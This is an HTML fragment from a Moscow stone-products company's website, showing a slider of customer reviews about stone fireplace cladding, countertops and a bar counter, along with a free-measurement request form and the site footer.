                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>


                <div class="uk-slider-container">
                <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l">
                <li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Давно у меня зрела мысль, о том, что  нужно  обновить оформление камина в кабинете. Камин небольшой по своим размерам,  в принципе,  ничего особенного я и не хотел, просто думал сделать новую облицовку по верху. Стал просматривать интернет в поисках компании, которая занимается такого  вот рода работами. В числе  немногих, на которые обратил внимание,  оказалась эта. Посмотрел  их сайт – понравилось все то, что они предлагают, выглядит достойно. К тому же у них собственное производство  и работают они напрямую с поставщиками, и по этой причине у них цены гораздо ниже, чем у других компаний, занимающихся такими же работами. По телефону со мной доброжелательно общался консультант, внимательно выслушав мои пожелания, стал   предлагать наиболее подходящие мне варианты.  Предварительно выбрали материал, потом  договорился о том, когда ко мне подъедет замерщик, чтобы сделать окончательные замеры. После всех точных измерений, уже обговорили окончательный дизайн, определился с цветом материала и  произвели  окончательный расчет стоимости. Мне осталось только ждать, когда,  будет готов мой заказ. Немного пришлось поволноваться, когда срок доставки оказался немного смещен, из-за проблем, от меня не зависящих, но в общем  и целом я доволен.  Специалист, который проводил облицовку камина, свою работу сделал аккуратно и очень качественно. У меня нет претензий. Думаю, что обращусь еще в эту компанию, на очереди у меня ремонт в кухне предстоит….</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Яржемский Юрий</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Яржемский Юрий">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:59:31">
      <meta itemprop="reviewBody" content="Давно у меня зрела мысль, о том, что  нужно  обновить оформление камина в кабинете. Камин небольшой по своим размерам,  в принципе,  ничего особенного я и не хотел, просто думал сделать новую облицовку по верху. Стал просматривать интернет в поисках компании, которая занимается такого  вот рода работами. В числе  немногих, на которые обратил внимание,  оказалась эта. Посмотрел  их сайт – понравилось все то, что они предлагают, выглядит достойно. К тому же у них собственное производство  и работают они напрямую с поставщиками, и по этой причине у них цены гораздо ниже, чем у других компаний, занимающихся такими же работами. По телефону со мной доброжелательно общался консультант, внимательно выслушав мои пожелания, стал   предлагать наиболее подходящие мне варианты.  Предварительно выбрали материал, потом  договорился о том, когда ко мне подъедет замерщик, чтобы сделать окончательные замеры. После всех точных измерений, уже обговорили окончательный дизайн, определился с цветом материала и  произвели  окончательный расчет стоимости. Мне осталось только ждать, когда,  будет готов мой заказ. Немного пришлось поволноваться, когда срок доставки оказался немного смещен, из-за проблем, от меня не зависящих, но в общем  и целом я доволен.  Специалист, который проводил облицовку камина, свою работу сделал аккуратно и очень качественно. У меня нет претензий. Думаю, что обращусь еще в эту компанию, на очереди у меня ремонт в кухне предстоит….">
      <meta itemprop="url" content="https://marktstein.ru/izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Дима</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Дима">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:15:13">
      <meta itemprop="reviewBody" content="Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.">
      <meta itemprop="url" content="https://marktstein.ru/izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Решили обновить нашу родную двушку. Начали с самого сложного – ванной. Хотелось не как у всех, мечтали о натуральном камне. Приехали в шоурум, озвучили свое желание и проблему цены. Консультант быстро вошел в положение и предложил такой вариант, как искуственный камень. Мы засомневались, ненатуральное не хочется и цвета скучные. А он предложил нам посмотреть на варианты и мы поразились! Не отличить от мрамора и стоимость в разы ниже! Ждем начала работ </p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Екатерина</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Екатерина">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:16:48">
      <meta itemprop="reviewBody" content="Решили обновить нашу родную двушку. Начали с самого сложного – ванной. Хотелось не как у всех, мечтали о натуральном камне. Приехали в шоурум, озвучили свое желание и проблему цены. Консультант быстро вошел в положение и предложил такой вариант, как искуственный камень. Мы засомневались, ненатуральное не хочется и цвета скучные. А он предложил нам посмотреть на варианты и мы поразились! Не отличить от мрамора и стоимость в разы ниже! Ждем начала работ ">
      <meta itemprop="url" content="https://marktstein.ru/izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Вот и подошло время, когда стало необходимо делать ремонт на кухне. Готовилась я к этому событию несколько месяцев, пересматривала каталоги  готовых вариантов с кухнями, во всяком случае,  черпала оттуда идеи, как перенести это все на свое, небольшое по площади, кухонное пространство. Кухню я нашла где буду заказывать, но мне хотело дополнить ее дизайн  и стилистику современными деталями, мне пришло на ум установить широкий шикарный подоконник из камня и  такую же столешницы.  Подруга посоветовала обратиться в эту компанию. Хочу сказать, что я нисколько не пожалела, что приехала сюда. Прекрасный, солнечный, очень доброжелательный коллектив. Поскольку у меня не было четкой идеи, что именно я хочу, только в общих чертах, консультант помог мне определиться с выбором и цветом, так как это все должно было сочетаться с фасадами кухни, которые  я уже выбрала в другой организации. Немного пришлось понервничать и менять выбранные материалы практически с последний момент, так как тех  кухонных фасадов не оказалось в наличии и пришлось заказывать совершенно другой цвет, что в свою очередь повлекло за собой и замену материала и цветового решения подоконника и столешницы. Но к этому отнеслись с пониманием, без раздражения, и помогли выбрать новый вариант. После предварительного расчета и выезда замерщика на дом, мы утвердили окончательный вариант. Оформила заказ и оплатила. После этого осталось только ждать. Изготовление, доставка и монтаж были выполнены в сроки, указанные в договоре. Здесь все четко. Монтаж был проведен качественно. Кухня просто преобразилась. Подоконник и столешница из светлого мрамора придали такой неповторимый шарм, какого я даже и не ожидала. Я очень довольна полученным результатом. Спасибо огромное!</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Ульяна Эрдили</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Ульяна Эрдили">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:53:07">
      <meta itemprop="reviewBody" content="Вот и подошло время, когда стало необходимо делать ремонт на кухне. Готовилась я к этому событию несколько месяцев, пересматривала каталоги  готовых вариантов с кухнями, во всяком случае,  черпала оттуда идеи, как перенести это все на свое, небольшое по площади, кухонное пространство. Кухню я нашла где буду заказывать, но мне хотело дополнить ее дизайн  и стилистику современными деталями, мне пришло на ум установить широкий шикарный подоконник из камня и  такую же столешницы.  Подруга посоветовала обратиться в эту компанию. Хочу сказать, что я нисколько не пожалела, что приехала сюда. Прекрасный, солнечный, очень доброжелательный коллектив. Поскольку у меня не было четкой идеи, что именно я хочу, только в общих чертах, консультант помог мне определиться с выбором и цветом, так как это все должно было сочетаться с фасадами кухни, которые  я уже выбрала в другой организации. Немного пришлось понервничать и менять выбранные материалы практически с последний момент, так как тех  кухонных фасадов не оказалось в наличии и пришлось заказывать совершенно другой цвет, что в свою очередь повлекло за собой и замену материала и цветового решения подоконника и столешницы. Но к этому отнеслись с пониманием, без раздражения, и помогли выбрать новый вариант. После предварительного расчета и выезда замерщика на дом, мы утвердили окончательный вариант. Оформила заказ и оплатила. После этого осталось только ждать. Изготовление, доставка и монтаж были выполнены в сроки, указанные в договоре. Здесь все четко. Монтаж был проведен качественно. Кухня просто преобразилась. Подоконник и столешница из светлого мрамора придали такой неповторимый шарм, какого я даже и не ожидала. Я очень довольна полученным результатом. Спасибо огромное!">
      <meta itemprop="url" content="https://marktstein.ru/izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li>                </ul> </div>
      </div>
  </div>
</section>          <section class="form-action-1">
          <div class="uk-container">
              <div class="form-action-1-content uk-width-1-2@s">
                  <div class="uk-width-3-4@s">
                      <h2 class="section-heading">Оставьте заявку на бесплатный замер</h2>
                      <p class="form-action-1-content-desc mb-30">Вызовите бесплатно специалиста - замерщика для точного определения стоимости работ и количества необходимых материалов</p>

                      <form action="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" method="post" id="form__tpl_hero_form" class="uk-flex form-action-1__form ajax_form tpl_hero_form">
  <div class="uk-flex">
  <input type="hidden" name="pageid" value="15770">
  <input type="hidden" name="page" value="Входные группы из натурального камня">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input type="hidden" name="subject" value="Форма Заявка на бесплатный замер(подвал) №50486" />
  <div class="uk-width-expand form-action-1__form-input">
     <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_tpl_hero_form" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_tpl_hero_form" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
 </div>

  
  
  <div class="uk-width-auto">
  <button type="submit" class="btn-b uk-width-1-1">Оставить заявку</button> 
</div>
</div>

	<input type="hidden" name="af_action" value="39894e4f9d4fa861a345e05e10f053b4" />
</form>                  </div>
                  
              </div>
          </div>
          <div class="form-action-1__image uk-width-1-2@s uk-visible@s">
              <img class="uk-width-1-1" src="/template/image/index2/form/pic.png" alt="">
          </div>
      </section>





    
        <footer class="footer">
  <div class="uk-container">
      <div class="uk-grid uk-child-width-1-4@m" uk-grid>
          <div class="footer__logo-group uk-flex uk-flex-column uk-flex-between">
              <div class="footer__logo-image uk-width-1-3 uk-width-auto@s">
                  <a href="/">
                      <img src="/assets/templates/nikilekt/image/main/footer/logo.png" alt="">
                  </a>
              </div>

              <div class="footer__copy-group uk-flex uk-flex-column uk-visible@s">
                  <p class="footer__copy">© marktstein.ru, 2012 - 2026</p>
                  <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
                  <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
              </div> 

          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s">
              <h4 class="footer__head">Наш каталог</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="naturalnyij-kamen/">Натуральный камень</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="iskusstvennyij-kamen/">Искусственный камень</a>
                  </li>

                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="izdeliya/">Изделия из камня</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="katalog-po-brendam/">Каталог по брендам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-rabotyi/">Наши работы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="special/">Акции и скидки</a>
                  </li>
              </ul>
          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s uk-flex-last">
              <h4 class="footer__head">Наша компания</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="o-kompanii/">О нас</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-uslugi/">Услуги</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="partneram/">Дизайнерам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="dostavka/">Доставка и оплата</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="articles/">Статьи</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="index2/kontent/razdel-s-tiketami/3162-otzyivyi/">Отзывы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="kontaktyi/">Контакты</a>
                  </li>
              </ul>
          </div>

          <div class="footer__contacts-group uk-width-1-2 uk-width-1-4@s uk-flex-last@s">
              <h4 class="footer__head">Свяжитесь с нами</h4>
              <a class="footer__contacts-tel"  href="tel:74951500476}">+7 (495) 150-04-76</a>
              <p class="footer__contacts-tel-desc uk-visible@m">Ежедневно с 8:00 до 21:00</p>
              <a class="footer__desc" href="mailto:info@marktstein.ru">info@marktstein.ru</a>
              <button uk-toggle="target: #orderzamer" class="footer__contacts-btn mt-20">
                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0964 3.20447L12.0564 3.17336C11.9796 2.58935 11.7 1.9809 11.2635 1.46801C10.5547 0.634672 9.39911 0 7.85244 0C6.32799 0 5.25377 0.695116 4.61999 1.5569C4.32437 1.95557 4.11311 2.41031 3.9991 2.89335C3.97835 2.98381 3.96174 3.07516 3.94933 3.16713L3.90133 3.20402C3.40177 3.59114 3.03511 4.06047 3.12222 4.5987C3.20577 5.1187 3.67599 5.43515 4.11333 5.62849C4.22444 5.67782 4.34444 5.72404 4.47199 5.76715C4.40773 6.26817 4.45096 6.77713 4.5988 7.26013C4.74664 7.74313 4.99569 8.18909 5.32937 8.5683C5.66305 8.94751 6.0737 9.25127 6.53396 9.45936C6.99423 9.66744 7.49355 9.77506 7.99866 9.77506C8.50378 9.77506 9.0031 9.66744 9.46336 9.45936C9.92363 9.25127 10.3343 8.94751 10.668 8.5683C11.0016 8.18909 11.2507 7.74313 11.3985 7.26013C11.5464 6.77713 11.5896 6.26817 11.5253 5.76715C11.6529 5.72404 11.7729 5.67826 11.884 5.62849C12.3213 5.43515 12.7911 5.1187 12.8751 4.5987C12.9622 4.06047 12.5955 3.59114 12.096 3.20402L12.0964 3.20447ZM4.86355 3.85425C4.80577 3.68803 4.79066 3.42091 4.86577 3.09069C4.93955 2.76847 5.09244 2.41513 5.33244 2.08802V3.33336C5.33244 3.45123 5.37926 3.56428 5.46261 3.64763C5.54596 3.73098 5.65901 3.77781 5.77688 3.77781C5.89476 3.77781 6.0078 3.73098 6.09115 3.64763C6.1745 3.56428 6.22133 3.45123 6.22133 3.33336V1.29334C6.58711 1.08534 7.02933 0.940007 7.55466 0.900006V2.44446C7.55466 2.56234 7.60149 2.67538 7.68483 2.75873C7.76818 2.84208 7.88123 2.88891 7.9991 2.88891C8.11698 2.88891 8.23003 2.84208 8.31337 2.75873C8.39672 2.67538 8.44355 2.56234 8.44355 2.44446V0.927562C8.96266 0.997341 9.40666 1.15779 9.77688 1.37201V3.33336C9.77688 3.45123 9.82371 3.56428 9.90706 3.64763C9.99041 3.73098 10.1035 3.77781 10.2213 3.77781C10.3392 3.77781 10.4522 3.73098 10.5356 3.64763C10.6189 3.56428 10.6658 3.45123 10.6658 3.33336V2.14135C11.1569 2.77069 11.272 3.4498 11.1338 3.85736C11.0995 3.95823 11.1027 4.06805 11.1426 4.16681C11.1825 4.26556 11.2566 4.3467 11.3513 4.39543C11.446 4.44417 11.5551 4.45726 11.6587 4.43233C11.7622 4.40739 11.8534 4.34609 11.9156 4.25959C12.0031 4.38181 12 4.4467 11.9982 4.45692C11.9924 4.49248 11.9244 4.63915 11.5249 4.81604C11.3516 4.89248 11.1453 4.96137 10.9138 5.02226L10.9031 5.02493C10.652 5.08982 10.3724 5.14493 10.0733 5.19026C9.51858 5.27025 8.95947 5.31627 8.39911 5.32804C8.01389 5.33766 7.62846 5.33351 7.24355 5.31559C6.80082 5.29577 6.35937 5.25365 5.92088 5.18937C5.62311 5.14493 5.34533 5.08982 5.09511 5.02493L5.08444 5.02226C4.87561 4.96974 4.67127 4.90079 4.47333 4.81604C4.07377 4.63915 4.00577 4.49248 3.99999 4.45692C3.99822 4.4467 3.9951 4.38181 4.08266 4.25959C4.14493 4.34648 4.23643 4.40803 4.34039 4.43293C4.44435 4.45784 4.5538 4.44444 4.64869 4.39518C4.74357 4.34593 4.81752 4.26414 4.85698 4.16478C4.89645 4.06543 4.89878 3.95518 4.86355 3.85425ZM5.34222 5.9916C5.48977 6.02049 5.64266 6.04671 5.7991 6.07027C6.27377 6.14138 6.78488 6.18671 7.30488 6.20805C7.76839 6.22709 8.23249 6.22709 8.69599 6.20805C9.21333 6.18671 9.72266 6.14138 10.1951 6.07027C10.3529 6.04716 10.5071 6.02093 10.656 5.9916C10.6876 6.35967 10.6424 6.73029 10.5232 7.07997C10.4041 7.42965 10.2135 7.75075 9.96373 8.02292C9.71393 8.29508 9.41031 8.51238 9.07212 8.66103C8.73392 8.80968 8.36853 8.88644 7.9991 8.88644C7.62968 8.88644 7.26429 8.80968 6.92609 8.66103C6.5879 8.51238 6.28428 8.29508 6.03448 8.02292C5.78468 7.75075 5.59416 7.42965 5.47499 7.07997C5.35582 6.73029 5.31061 6.35967 5.34222 5.9916Z" fill="currentColor"/>
